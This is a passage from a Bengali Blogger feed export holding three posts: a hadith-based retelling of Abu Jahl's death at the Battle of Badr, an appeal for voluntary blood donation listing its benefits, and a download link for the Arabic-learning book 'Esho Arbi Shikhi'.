center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZkbTihQSCpnjLnQA2hxScMjXcMceUOYk4vjb7E9ntucKDL1NzTXElunTOdN5xyaFvxw6KEOhEjOaYDmcW67TXvz0jQUTLehKiCoZ7CGD-7GHLYSgVae3pHFnDDex1l7fhNlbau-00OE\/s1600\/jpg.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"595\" data-original-width=\"949\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZkbTihQSCpnjLnQA2hxScMjXcMceUOYk4vjb7E9ntucKDL1NzTXElunTOdN5xyaFvxw6KEOhEjOaYDmcW67TXvz0jQUTLehKiCoZ7CGD-7GHLYSgVae3pHFnDDex1l7fhNlbau-00OE\/s400\/jpg.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/h1\u003E\n\u003Ch1\u003E\nআল্লাহর দুশমন আবু জাহেলের হত্যার ঘটনা\u003C\/h1\u003E\n\u003Cdiv class=\"article_body\"\u003E\n    \u003Cdiv style=\"text-align: justify;\"\u003E\n আব্দুর রহমান বিন আউফ বর্ণনা করেছেন “বদরের ময়দানে আমি দাঁড়িয়ে ছিলাম। \nএকজন তরুণ এসে আমাকে জিজ্ঞেস করলঃ হে চাচা! আবু জাহেল কোথায়? আমিও তাকে \nজিজ্ঞেস করলাম, তার কাছে তোমার কি দরকার? সে উত্তর দিলঃ আমি শুনেছি, সে \nমহানবী (স) কে অনেক কষ্ট দিয়েছে। তাই আল্লাহর নামে শপথ করে বলছি, ‘আমি যদি \nতাকে দেখতে পাই, আমার ছায়া তাকে অতিক্রম করবে না, যতক্ষণ না আমি তাকে হত্যা\n করি কিংবা সে আমাকে হত্যা করে।’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n তিনি বলেছেন, ‘আমি তার এ কথায় অভিভূত হয়ে গেলাম!’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n কিছুক্ষণ পর আরেকজন তরুণ আমার কাছে আসল। সেও আমাকে জিজ্ঞেস করলঃ হে চাচা! আবু জাহেল কেথায়?\u003Cbr \/\u003E\n আমি তাকেও জিজ্ঞাসা করলাম,তার কাছে তোমার কী দরকার? সে উত্তর দিলঃ আমি \nশুনেছি, সে মহানবীকে (স) অনেক কষ্ট দিত, নির্যাতন করত। তাই আল্লাহর নামে \nশপথ করে বলছি, ‘আমি যদি তাকে দেখতে পাই, আমার ছায়া তাকে অতিক্রম করবে না, \nযতক্ষন না আমি তাকে হত্যা করি কিংবা সে আমাকে হত্যা করে।’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n তারপর আমি লক্ষ করলাম যে, ‘আবু জাহল সামান্য দূরে লোকজনদের মাঝে বিচরণ \nকরছে। আমি তাদেরকে বললাম, ঐ হলো সেই ব্যক্তি যাকে তোমরা খুঁজছো। এই কথা \nবলার পর আমি আকাঙ্খা করছিলাম আমি যদি এই তরুণদের মত উৎসাহী এবং উদ্যমী হতে \nপারতাম। অল্প কিছুক্ষণের মধ্যে তারা ফিরে আসল এবং মহানবীর (স) নিকট \nপ্রত্যাবর্তন করল।’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n রাসুলুল্লাহ(স) তাদের জিজ্ঞাসা করলেন-‘তোমাদের মধ্যে কে তাকে হত্যা করেছো?’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n মুয়ায বিন আমর বিন ইল জামুহ বলল-‘আমি হত্যা করেছি’ এবং মুয়ায বিন আফরা বলল-‘আমি হত্যা করেছি।’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n রাসুলুল্লাহ(স) পুনরায় বললেন, ‘তোমরা কি তোমাদের তরবারী পরিষ্কার করে \nফেলেছো?’ তারা বলল, ‘না’। তিনি বললেন- ‘আমাকে দেখাও’। উভয় তরবারীতে রক্ত \nদেখতে পেয়ে বললেন, ‘তোমরা উভয়ে তাকে হত্যা করেছো।’\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n মুয়ায বিন আমর বিন জামুহ বলেছেন, “আমি আবু জাহেলকে আমার লক্ষ্যের \nকেন্দ্রবিন্দুতে নিলাম এবং তার প্রতি মনোযোগ নিবদ্ধ করে রাখলাম। তারপর যখন \nসুযোগ পেয়ে গেলাম, তখনই আক্রমণ করে বসলাম এবং এমনভাবে আঘাত করলাম যে, তার \nপা দ্বিখন্ডিত হয়ে গেল। এদিকে আমি যখন আবু জাহলকে আঘাত করলাম অন্য দিকে তখন\n তার ছেলে ইকরামা আমার কাঁধে তরবারীর আঘাত করল এবং তাতে আমার হাত কেটে গিয়ে\n চামড়ার সঙ্গে ঝুলে গেল এবং যুদ্ধের জন্য প্রতিবন্ধক হয়ে দাঁড়াল। আমি তাকে \nপিছনে টেনে সাধারণভাবে যুদ্ধ করতে থাকলাম। কিন্তু সে যখন আমাকে খুবই কষ্ট \nদিতে লাগল, তখন আমি তার উপর আমার পা রেখে জোরে টান দিয়ে তাকে বিচ্ছিন্ন করে\n ফেললাম।\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n এরপর আবু জাহলের নিকট পৌঁছে যান মুয়ায বিন আফরা। তিনি তাকে এত জোড়ে আঘাত \nকরেন যে, তার ফলে সে সেখানেই পড়ে যায়। সে সময় শুধু তার শ্বাসঃপ্রশ্বাসটুকু \nঅবশিষ্ট ছিল।”\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n যখন যুদ্ধ শেষ হয়ে গেল তখন রাসূলুল্লাহ (স) বললেন- “কে আছ এমন যে, দেখে \nআসবে আবু জাহলের অবস্থা কি হল। আব্দুল্লাহ বিন মাসউদ তখন সৈন্যদের মধ্যে \nঅনুসন্ধান চালিয়ে আবু জাহেলকে খুঁজে পেলেন। আবু জাহল তখন মৃত প্রায় অবস্থায়\n ছিলো।\u003Cbr \/\u003E\n \u003Cbr \/\u003E\n এমতাবস্থায় আব্দুল্লাহ বিন মাসউদ তার বুকের উপর উঠে বসলেন। আবু জাহল চোখ \nখুলে দেখলো আব্দুল্লাহ বিন মাসউদ তার বুকের উপর। এতে আবু জাহল অপমানবোধ করে\n বললো, ‘তুমি মক্কায় রাখাল ছিলে না?’ ইবনে মাসউদ বললেন, ‘হে আল্লাহর দুশমন,\n আমি অবশ্যই মক্কাতে রাখাল ছিলাম।’ আবু জাহল বললো- হে উটপালক! তুমি অনেক বড়\n স্থানে চড়ে বসেছো। এত বড় সম্মানিত উচ্চাসনে এর আগে কেউ বসেনি। ইবনে মাসউদ \nবললেন, ‘আজকে কার দিন? আজকে কে বিজয়ী হয়েছে? আল্লাহ এবং তাঁর রাসূল(স) \nবিজয়ী হয়েছেন।\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/5391365200833958651\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/5391365200833958651","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5391365200833958651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/5391365200833958651"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/08\/blog-post_27.html","title":"আল্লাহর দুশমন আবু জাহেলের হত্যার ঘটনা"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZkbTihQSCpnjLnQA2hxScMjXcMceUOYk4vjb7E9ntucKDL1NzTXElunTOdN5xyaFvxw6KEOhEjOaYDmcW67TXvz0jQUTLehKiCoZ7CGD-7GHLYSgVae3pHFnDDex1l7fhNlbau-00OE\/s72-c\/jpg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-2908247003991914666"},"published":{"$t":"2017-08-26T00:08:00.000+06:00"},"updated":{"$t":"2017-08-26T19:36:39.225+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Doctor Service"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Health Tips"}],"title":{"type":"text","$t":"রক্ত দিয়ে জীবন রক্ষায় এগিয়ে আসুন ----ডা.মিরাজুল ইসলাম"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp_kBr8bmkuCO-8MVlt7ZEjvFQ7Xz50jynXYPG5xTICE2O-Mr3HoJeSSD_lKTv4jwI7Hxlsdvq-FXVf3Yuy0Xxaupblf5t4EpZYl-AXwgahjr15Rm4gmLZiiMT16gaoiXK_skWlyinoY\/s1600\/Camtasia+Getting+Started+Guide.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"516\" data-original-width=\"872\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp_kBr8bmkuCO-8MVlt7ZEjvFQ7Xz50jynXYPG5xTICE2O-Mr3HoJeSSD_lKTv4jwI7Hxlsdvq-FXVf3Yuy0Xxaupblf5t4EpZYl-AXwgahjr15Rm4gmLZiiMT16gaoiXK_skWlyinoY\/s400\/Camtasia+Getting+Started+Guide.jpg\" style=\"cursor: move;\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; margin: 0px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; text-align: center; text-indent: 0px;\"\u003E\u003Cdiv style=\"color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: left; white-space: pre-wrap;\"\u003E\n\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eআপনি জানেন রক্ত কৃত্তিমভাবে তৈরী করা যায় না, শুধুমাত্র একজন মানুষই পারে আরেক জন মানুষকে বাচার সাহায্য করতে। কিন্তু দুঃখের ব্যাপার, প্রতিবছর বহু সংখ্যক মানুষ\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eমারা যাচ্ছে জরুরিমুহুর্তে প্রয়োজনীয়\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eরক্তের অভাবে। বর্তমানেবাংলাদেশে\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eএকটিবার স্বেচ্ছায় রক্ত দান করে। একজন মুমূর্ষু রোগীকে তার প্রিয় জনের মাঝে সুস্থ ভাবে ফিরিয়ে আনা থেকে আনন্দের আর কিছু হতে পারে না। জরুরি রক্তের প্রয়োজনে মুমূর্ষু রোগীদের পাশে থাকুন।\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eপ্রতি বছর রক্তের প্রয়োজন মাত্র ৬\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eলাখব্যাগ। রক্তের এই চাহিদা খুব সহজেই পূরণ করা সম্ভব যদি আমাদের দেশের মোট পূর্ণবয়স্ক জনসংখ্যার মাত্র১% মানুষও বছরে\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eখরচেজানা যায় নিজের শরীরে বড় কোনো\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E#কেন_রক্ত_দান_করবেন_? \u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E১. প্রথম এবং প্রধান কারণ, আপনার দানকৃত রক্ত একজন মানুষের জীবন বাঁচাবে.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eরক্তদানের জন্য এরথেকে বড় কারণ আর কি\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eনিজের প্রয়োজনে\/বিপদেঅন্য কেউ এগিয়ে\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eহতে পারে।\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E২. হয়তো একদিন আপনার\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eআসবে।\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eহার্ট অ্যাটাকের ঝুঁকিঅনেক কম।\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E৩. নিয়মিত রক্তদানে হৃদরোগ ও\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"letter-spacing: -0.24px; text-align: justify; white-space: pre-wrap;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E৪. নিয়মিত\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eরোগ আছে কিনা।যেমন : হেপাটাইটিস-বি,\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eস্বেচ্ছায় রক্তদানের মাধ্যমে বিনা\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eজীবন বাঁচানোর মতো মহান কাজ। \u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: 'trebuchet ms', sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003Eহেপাটাইটিস-সি, সিফিলিস,এইচআইভি\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E(এইডস) ইত্যাদি। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E৫.দেহের রোগ প্রতিরোধ ক্ষমতা অনেকগুন বেড়ে যায়। \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E৬. রক্তদান ধর্মীয় দিক থেকে অত্যন্ত পুণ্যের বাসওয়াবের কাজ। পবিত্র কোরআনের সূরা\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eমায়েদার ৩২নং আয়াতে আছে, ‘একজন\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eমানুষের জীবন বাঁচানোসমগ্র মানব জাতির\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003Eঅনুভুতি আপনার মনে জাগ্রত হবে এই ব্যাপারে নিশ্চিত করছি।\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E৭.নিজের মাঝে এক ধরনের আত্মতৃপ্তি উপলব্ধি করতে পারবেন । \"আমাদের ছোট পরিসরের এই জীবনে কিছুএকটা করলাম\" এই\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"letter-spacing: -0.24px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: #f1f0f0; color: magenta; font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif; letter-spacing: -0.24px; text-align: center; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.alquranerallo.blogspot.com\/\" target=\"_blank\"\u003Eআরো দেখতে এখানে ক্লিক করুণ___ \u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/shafiqultutorial.blogspot.com\/feeds\/2908247003991914666\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/4919672672094835908\/2908247003991914666","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2908247003991914666"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4919672672094835908\/posts\/default\/2908247003991914666"},{"rel":"alternate","type":"text/html","href":"https:\/\/shafiqultutorial.blogspot.com\/2017\/08\/blog-post_26.html","title":"রক্ত দিয়ে জীবন রক্ষায় এগিয়ে আসুন ----ডা.মিরাজুল ইসলাম"}],"author":[{"name":{"$t":"shefahomoeocentre.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00235410789266471773"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"13","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkstOJA6KU0w4gZvyn5MDAp5uGB60FaVnZq5J988VtSd96jGsTi1D0dk_krPAA0fp982y3B6lULr-bJgkBHhtIqhXeb-VsRdwMcrpJv0ENhUZBiZIpjZCbEyypsCxfUQ\/s149\/Slide1.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHp_kBr8bmkuCO-8MVlt7ZEjvFQ7Xz50jynXYPG5xTICE2O-Mr3HoJeSSD_lKTv4jwI7Hxlsdvq-FXVf3Yuy0Xxaupblf5t4EpZYl-AXwgahjr15Rm4gmLZiiMT16gaoiXK_skWlyinoY\/s72-c\/Camtasia+Getting+Started+Guide.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4919672672094835908.post-4861670526223441941"},"published":{"$t":"2017-08-18T08:44:00.000+06:00"},"updated":{"$t":"2017-08-18T08:44:41.816+06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AL-HADITH"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ALL BOARD BOOK FREE DAWNLOAD"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EDUCATION"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC BOOKS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ISLAMIC SITE"}],"title":{"type":"text","$t":"এসো আরবী শিখি"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCxTXJuuY4hasFcEWv4j13iQ\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"160\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlcankTEVpmJK4pD2Zvk2uzXPCDl3Ag9QQmIEPlx9SUlMUgsrOYalbr3EJYNhvzBvgTDwbykwvCa8hC85mq9vRJ6hTPSRgBRzOFr6ThrZ1omdRIx5lRkkwcsG_282FQgP4rqFcEsnYKnM\/s640\/images.jpg\" width=\"425\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"background-color: #d7d2bc; color: #212121; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: x-large; line-height: 26px;\"\u003E\u003Cspan style=\"background-color: white; color: #464646; font-family: 'open sans', helvetica, sans-serif; line-height: 23.4px; text-align: left;\"\u003E\u003Cu\u003Eনামঃ\u0026nbsp;\u003C\/u\u003E\u0026nbsp;এসো আরবী শিখি\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"background-color: #d7d2bc; color: #212121; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: x-large; line-height: 26px;\"\u003E\u003Cspan style=\"background-color: white; color: #464646; font-family: 'open sans', helvetica, sans-serif; line-height: 23.4px; text-align: left;\"\u003Eলেখকঃ মাও আবু তাহের মেছবাহ\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"background-color: #d7d2bc; color: #212121; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; line-height: 26px;\"\u003E\u003Cspan style=\"background-color: white; color: #464646; font-family: 'open sans', helvetica, sans-serif; line-height: 23.4px; text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"background-color: #d7d2bc; color: #212121; font-family: Arial, Helvetica, Georgia, sans-serif; font-size: 14px; line-height: 26px;\"\u003E\u003Cspan style=\"background-color: white; color: #464646; font-family: 'open sans', helvetica, sans-serif; line-height: 23.4px; text-align: left;\"\u003E\u003Cu\u003E\u003Cspan style=\"font-size: medium;\"\u003Eসাইজঃ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"background-color: white; color: #282f3d; font-family: 'Open Sans', sans-serif; font-size: 16px; font-weight: bold; line-height: 25.6px; text-align: left; white-space: nowrap;\"\u003Epdf - 9 MB\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #282f3d; font-family: 'Open Sans', sans-serif; font-size: 16px; font-weight: bold; line-height: 25.6px; text-align: left; white-space: nowrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.mediafire.com\/file\/g4ng7zy50418joo\/Esho_Arbi_Shikhi.pdf\" 